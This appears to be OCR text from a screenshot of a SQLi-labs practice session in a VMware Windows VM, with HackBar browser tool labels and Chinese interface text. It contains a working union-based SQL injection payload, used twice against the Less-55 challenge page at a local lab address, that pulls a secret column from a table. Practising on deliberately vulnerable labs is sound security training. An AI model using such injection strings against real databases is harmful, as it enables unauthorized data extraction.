 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-55:Challenge-2
192.168.2.59/sqli/Less-55/?id=0)%20 union select 1,group_concat(id,'~',sessid,'~',secret_D1CQ,'~',tryy) ,3 from gkybxagg0r;-- -
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备
正在
Reset the Challenge!
Welcome Dhakkan
CONGRATS
YOU NAILED IT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-55/?id=0)  union select 1,group_concat(id,'~',sessid,'~',secret_D1CQ,'~',tryy) ,3 from gkybxagg0r;-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
中
P
英
27
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。